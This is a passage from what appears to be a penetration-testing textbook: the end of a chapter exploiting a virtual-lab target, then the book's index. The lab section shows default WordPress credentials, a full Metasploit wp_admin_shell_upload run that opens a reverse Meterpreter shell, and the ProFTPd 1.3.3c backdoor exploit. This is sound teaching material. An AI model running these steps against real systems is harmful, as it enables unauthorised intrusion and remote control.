

#### *Figure 4-3. The default landing web page on a target system (port 80)*

You will now go back to NMAP again, and this time instead of a port scan, you'll use the NMAP script http-enum, as shown in Figure [4-4](#page-129-0).

<span id="page-129-1"></span><span id="page-129-0"></span>

*Figure 4-4. Output of the http-enum NMAP script executed on a target system*

The output of the script tells you that there's a folder on the web server named secret, which might have something interesting for you.

Having received inputs about the secret folder on the server, try accessing it, as shown in Figure [4-5](#page-130-0).

<span id="page-130-1"></span><span id="page-130-0"></span>

*Figure 4-5. Browsing the secret directory hosted on the target web server*

You can see a screen that implies it is some kind of blog based on WordPress. However, the web page appears to be broken and incomplete.

When you try to load the page, the browser looks for the vtcsec host. That means you need to configure your system to resolve this hostname. You can simply open the terminal and then open the file /etc/hosts in a text editor, as shown in Figure 4-6.



*Figure 4-6. Editing the /etc/hosts file to add a new host entry*

<span id="page-131-0"></span>Next, add a new line: 192.168.25.132 vtcsec.

In the terminal, run the following: gedit /etc/hosts.

Now that you have made the necessary changes in the hosts file, let's try to access the web interface once again. The interface loads, as shown in Figure 4-7.



*Figure 4-7. The home page of a WordPress blog hosted on the target system*

By examining the page shown in Figure [4-8](#page-132-0), it is evident that the application is based on WordPress.

<span id="page-132-1"></span><span id="page-132-0"></span>

*Figure 4-8. The WordPress login page on your target system*

Next, you require the credentials to get into the admin console of the application. You have three ways of getting them, as shown here:

- Guess the credentials; many times default credentials work.
- Use a password-cracking tool like Hydra to crack the credentials.
- Use the Metasploit auxiliary module auxiliary/ scanner/http/wordpress login enum to launch a brute-force attack against the application credentials.

In this case, the application has the default credentials of admin/admin.

<span id="page-133-0"></span>Now that you have application credentials, you can use Metasploit to upload a malicious plug-in to WordPress, which will give you remote shell access. A WordPress plug-in is a ready-to-use piece of code that you can import into the WordPress installation to enable additional features. You can use the search command in MSFconsole to look for any exploits related to WordPress administration, as shown in Figure 4-9.

|                                                                                                    | root@kali: ~                        |                   |                                             |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------|---------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                                                                    |                                     |                   |                                             |  |  |
| $=$ [ metasploit $v4.17.7$ -dev<br>+  .- = [ 1801 exploits - 1027 auxiliary - 311 post<br>+ -- -- = [ 538 payloads - 41 encoders - 10 nops<br>+ -- --= [ Free Metasploit Pro trial: http://r-7.co/trymsp ] |                                     |                   |                                             |  |  |
| $msf > search wp$ admin<br>Module database cache not built yet, using slow search                                                                                                    |                                     |                   |                                             |  |  |
| Matching Modules<br>the state ways were select them with them made them them after them were made                                                                                                    |                                     |                   |                                             |  |  |
| Name<br>$- - - -$<br>exploit/unix/webapp/wp admin shell upload                                                                                                    | Disclosure Date<br>$2015 - 02 - 21$ | Rank<br>excellent | Description<br>WordPress Admin Shell Upload |  |  |

 $msf >$ 

*Figure 4-9. Output of the search query for the wp\_admin exploit in Metasploit*

You now need to use the exploit exploit/unix/webapp/wp\_admin shell upload, as shown in Figure [4-10](#page-134-0). You need to configure the parameters USERNAME, PASSWORD, TARGETURI, and RHOST.

<span id="page-134-1"></span><span id="page-134-0"></span>root@kali: ~ File Edit View Search Terminal Help msf > use exploit/unix/webapp/wp\_admin\_shell\_upload<br>msf exploit(unix/webapp/wp\_admin\_shell\_upload) > show options Module options (exploit/unix/webapp/wp admin shell upload): Name Current Setting Required Description . . . . . . . . . . PASSWORD admin yes The WordPress password to authenticate with<br>A proxy chain of format type:host:port[,type:host:port][...] Proxies<br>RHOST<br>SSL false<br>SSL false<br>TARGETURI /secret/<br>USERNAME admin<br>VHOST Proxies  $no$ For Proxy Chain of The Target and The Target and The Target port (TCP)<br>The Target port (TCP)<br>The Megotiate SSL/TLS for outgoing connections<br>yes The base path to the wordpress application<br>The WordPress username to authentic ves VHOST Payload options (php/meterpreter/reverse\_tcp): Name Current Setting Required Description LOOKT 1992.168.25.128 yes The listen port<br>LAOST 192.168.25.128 yes The listen address (an interface may be specified) Exploit target: Id Name 0 WordPress msf exploit(unix/webapp/wp admin shell upload) > set USERNAME admin USERNAME => admin msf exploit(unix/webapp/wp\_admin\_shell\_upload) > set PASSWORD admin  $PASSWORD \implies$  admin msf exploit(unix/webapp/wp\_admin\_shell\_upload) > set TARGETURI /secret/ TARGETURI => /secret/ msf exploit(unix/webapp/wp\_admin\_shell\_upload) > set RHOST 192.168.25.132 RHOST => 192.168.25.132 msf exploit(unix/webapp/wp admin shell upload) > exploit [\*] Started reverse TCP handler on 192.168.25.128:4444<br>[\*] Authenticating with WordPress using admin:admin... [+] Authenticated with WordPress [\*] Preparing payload... (\*) Preparing paytoad...<br>(\*) Uptoading the paytoad...<br>(\*) Executing the paytoad at /secret/wp-content/plugins/ihsrbaWiPk/gzoTqvZncp.php...<br>(\*) Sending stage (37775 bytes) to 192.168.25.132 [\*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.132:41586) at 2018-09-27 15:52:59 +0530 [+] Deleted gzoTqvZncp.php<br>[+] Deleted insrbaWiPk.php [+] Deleted ../ihsrbaWiPk

```
neterpreter >
```
*Figure 4-10. The use of the exploit wp\_admin\_shell\_upload against the target system to gain Meterpreter access*

The exploit ran successfully by uploading the malicious plug-in into WordPress and finally giving you the required Meterpreter access.

During your initial NMAP scan, you discovered that your target was also running an FTP server on port 21. The FTP server version is ProFTPd 1.3.3. You can check whether Metasploit has any exploit for this FTP server version. Use the search command.

<span id="page-135-0"></span>Interestingly, Metasploit does have an exploit for the ProFTPd server. You can use exploit/unix/ftp/proftpd\_133c\_backdoor, as shown in Figure 4-11. All you need to configure is the RHOST variable.



#### *Figure 4-11. Output of the search query for proftpd and execution of the proftpf\_133c\_backdoor exploit on the target system*

The exploit code runs successfully and gives you a shell on the target system.

Hence, you were successful in exploiting your target in two different ways, once through WordPress and another through the FTP server. Congratulations!

# **Index**

### **A, B**

all\_hosts() function, [43](#page-48-0) all\_protocols function, [44](#page-49-0)

# **C**

command\_line() function, [43](#page-48-0) Common Vulnerabilities and Exposure (CVE), [36](#page-41-0) git directories, [37](#page-42-0) nmap-vulners, [37](#page-42-0) output of, [38–](#page-43-0)[39](#page-44-0) Common Vulnerability Scoring System (CVSS), [67](#page-71-0)

### **D**

Domain Name System (DNS), [25,](#page-30-0) [100](#page-103-0)

### **E**

Enumeration DNS, [25](#page-30-0) FTP server version, [26](#page-31-0) grab service banners, [35](#page-40-0) HTTP, [20](#page-25-0)

methods, [22–](#page-27-0)[23](#page-28-0) target IP address, [21](#page-26-0) MySQL, [29](#page-34-0) SMB, [23](#page-28-0) SMTP server, [31](#page-36-0) SSH server, [30](#page-35-0) VNC, [34](#page-39-0) vulnerabilities, [36](#page-41-0)

### **F**

File Transfer Protocol (FTP), [26,](#page-31-0) [101](#page-104-0)

### **G**

Grab service banners, [35](#page-40-0)

### **H**

has\_tcp() function, [43](#page-48-0) hostname() function, [44](#page-49-0) Hypertext Transfer Protocol (HTTP), [102](#page-105-0)

### **I, J**

Interactive Ruby (irb) command, [87](#page-90-0)

**K, L** keys() function, [43](#page-48-0)

### **M**

Metasploit anatomy and structure auxiliaries, [76](#page-79-0) components of, [75](#page-78-0) directory structure, [75](#page-78-0) encoders, [77](#page-80-0) exploits, [77](#page-80-0) payloads, [76](#page-79-0) post, [78](#page-81-0) auxiliaries DNS service, [100](#page-103-0) FTP, [101](#page-104-0) HTTP, [102](#page-105-0) remote desktop protocol, [104](#page-107-0) SMB modules, [104,](#page-107-0) [106](#page-109-0) SSH, [106–](#page-109-0)[107](#page-110-1) VNC, [107–](#page-110-1)[108](#page-111-1) commands and configuration connect, [82](#page-85-0) db\_initiate, [90](#page-93-0) db\_status, [90](#page-93-0) get and getg, [85](#page-88-0) history, [83](#page-86-0) info, [87](#page-90-0) irb, [87–](#page-90-0)[88](#page-91-0) makerc, [89](#page-92-0) msfconsole command, [79,](#page-82-0) [81](#page-84-0) save, [86](#page-89-0) set and setg, [84](#page-87-0)

show, [88](#page-91-0) spool, [89](#page-92-0) unset and unsetg, [85–](#page-88-0)[86](#page-89-0) version, [81](#page-84-0) workspace, [91](#page-94-0) Meterpreter, [108](#page-111-1) audio output commands, [113](#page-116-1) core commands, [108](#page-111-1) elevate commands, [113](#page-116-1) getsystem, [117–](#page-120-0)[118](#page-121-1) getuid, [117](#page-120-0) hashdump, [119](#page-122-1) ls command, [116](#page-119-0) password database, [114](#page-117-0) screenshot, [118–](#page-121-1)[119](#page-122-1) searchsploit tool, [120](#page-123-0) system commands, [110](#page-113-0) timestomp commands, [114](#page-117-0) user interface commands, [112](#page-115-0) webcam commands, [112](#page-115-0) NMAP (Network Mapper) db\_import and hosts commands, [93](#page-96-0) db\_nmap command, [94](#page-97-0) scan results, [92](#page-95-0) OpenVAS openvas\_config\_list command, [98](#page-101-0) openvas\_connect command, [97](#page-100-0) openvas\_help command, [96](#page-99-0) openvas\_report\_download command, [100](#page-103-0)

openvas\_report\_list command, [99](#page-102-0) openvas\_target\_create command, [97](#page-100-0) openvas\_task\_create, [98](#page-101-0) openvas\_task\_start command, [99](#page-102-0) plug-in, [95](#page-98-0) phases of, [73](#page-76-0) MySQL enumeration, [29](#page-34-0)

### **N**

Nessus Attack Scripting Language (NASL) code, [48](#page-52-0) NMAP (Network Mapper) Debian-based system, [6](#page-11-0) features of, [4](#page-9-0) installation, [5–](#page-10-0)[6](#page-11-0) Metasploit, [92](#page-95-0) db\_import and hosts commands, [93](#page-96-0) db\_nmap command, [94](#page-97-0) scan results, [92](#page-95-0) output, [40](#page-45-0) port states, [8](#page-13-0) Python (*see* Python) scanning, [9](#page-14-0) firewall probe, [14](#page-19-0) hosts.txt file, [12](#page-17-0) input file, [11](#page-16-0) intense scan, [19](#page-24-0) IP address, [10](#page-15-0) OS detection, [18–](#page-23-0)[19](#page-24-0)

protocols, [13](#page-18-0) reason scan, [12](#page-17-0) service enumeration, [16](#page-21-0) subnet, [10–](#page-15-0)[11](#page-16-0) TCP scan, [15–](#page-20-0)[16](#page-21-0) topology, [15](#page-20-0) UDP port scan, [17](#page-22-0) scripts (*see* Enumeration) ZENMAP configuration, [7](#page-12-0) nmap command, [6](#page-11-0) screen/interface, [8](#page-13-0)

### **O**

OpenVAS, [47](#page-51-0) administration, [55](#page-59-0) administrative settings, [50,](#page-54-0) [68](#page-72-0) boot menu, [51](#page-55-0) CVSS calculator, [67–](#page-71-0)[68](#page-72-0) dashboard, [59](#page-63-0) demographics, [59](#page-63-0) features of, [48](#page-52-0) feed updates, [55](#page-59-0) status, [55](#page-59-0) vulnerability feeds, [56](#page-60-0) help menu, [61–](#page-65-0)[62](#page-66-0) installation screen, [49](#page-53-0) metasploit openvas\_config\_list command, [98](#page-101-0) openvas\_connect command, [97](#page-100-0) openvas\_help command, [96](#page-99-0)

oepnvas\_report\_download command, [100](#page-103-0) openvas\_report\_list command, [99](#page-102-0) openvas\_target\_create command, [97](#page-100-0) openvas\_task\_create, [98](#page-101-0) openvas\_task\_start command, [99](#page-102-0) plug-in, [95](#page-98-0) overview of, [68](#page-72-0) password, [51](#page-55-0) purpose of, [47](#page-51-0) reports details, [71](#page-75-0) formats, [69](#page-73-0) HTML scan report, [70](#page-74-0) scan result summary, [70](#page-74-0) resource and performance management, [66–](#page-70-0)[67](#page-71-0) scheduler, [60](#page-64-0) setup, [50,](#page-54-0) [53](#page-57-0) subscription key upload screen, [54](#page-58-0) trashcan, [60–](#page-64-0)[61](#page-65-0) user configuration, [54](#page-58-0) user management adding new users, [58](#page-62-0) console, [57](#page-61-0) LDAP authentication, [58](#page-62-0) RADIUS authentication, [59](#page-63-0) OpenVAS (*cont*.)

virtual machine command-line console, [52](#page-56-0) vulnerability (*see* Vulnerability scanning) web interface and login fields, [52](#page-56-0)

### **P, Q**

Penetration testing, *see also* Vulnerability assessment covering tracks, [3](#page-8-0) enumeration phase, [2](#page-7-0) escalating privileges, [2](#page-7-0) gain access, [2](#page-7-0) information gathering, [2](#page-7-0) phases of, [2](#page-7-0) tools of, [3–](#page-8-0)[4](#page-9-0) vulnerability assessment, [2](#page-7-0) Post-Exploitation Activities (Post), [78](#page-81-0) Python all\_hosts() function, [43](#page-48-0) all\_protocols function, [44](#page-49-0) command\_line() function, [43](#page-48-0) Debian-based system, [41](#page-46-0) has\_tcp() function, [43](#page-48-0) hostname() function, [44](#page-49-0) keys() function, [43](#page-48-0) NMAP library, [41](#page-46-0) output, [42](#page-47-0) PortScanner function, [42](#page-47-0) scaninfo() function, [42](#page-47-0) state() function, [43](#page-48-0)

### **R**

Remote Desktop Protocol (RDP), [104](#page-107-0)

### **S, T, U**

scaninfo() function, [42](#page-47-0) Secure Shell (SSH) protocol, [30,](#page-35-0) [106–](#page-109-0)[107](#page-110-1) Server Message Block (SMB) protocol, [23,](#page-28-0) [104,](#page-107-0) [106](#page-109-0) Simple Mail Transfer Protocol (SMTP), [31](#page-36-0) state() function, [43](#page-48-0) System exploitation /etc/hosts file, [128](#page-130-1) output of, [127](#page-129-1) secret folder, [127–](#page-129-1)[128](#page-130-1) web server page, [126](#page-128-0) **WordPress** admin console of, [130](#page-132-1) home page, [129](#page-131-0) login page, [130](#page-132-1) Meterpreter access, [132](#page-134-1) proftpd and execution, [133](#page-135-0) search query, [131](#page-133-0)

# **V, W, X, Y**

Virtual lab, [123,](#page-125-0) [124](#page-126-1) Virtual Network Computing (VNC) protocol, [34,](#page-39-0) [107–](#page-110-1)[108](#page-111-1) Vulnerability assessments OpenVAS, [47](#page-51-0) organization, [1](#page-6-0) Vulnerability scanning dashboard and task wizard, [63](#page-67-0) full and fast profile, [64](#page-68-0) login page, [62](#page-66-0) results and filters, [66](#page-70-0) scan profiles, [64](#page-68-0) scan results, [65](#page-69-0) task status dashboard, [65](#page-69-0)

## **Z**

ZENMAP configuration, [7](#page-12-0) nmap command, [6](#page-11-0) output of, [125](#page-127-1) port scan and service enumeration, [124](#page-126-1) screen/interface, [8](#page-13-0)